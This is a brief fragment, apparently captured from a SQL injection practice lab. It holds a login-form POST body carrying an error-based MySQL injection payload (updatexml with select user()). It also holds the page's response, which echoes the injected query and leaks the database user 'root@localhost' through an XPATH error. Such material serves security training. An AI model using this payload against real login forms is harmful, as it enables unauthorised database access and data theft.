 uname=dmin') and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -&passwd=&submit=Submit
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
SELECT username, password FROM users WHERE username=('dmin') and
(updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -') and password=('') LIMIT 0,1<br><font
color= "#0000ff" font size="3">XPATH syntax error: '~root@localhost~'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>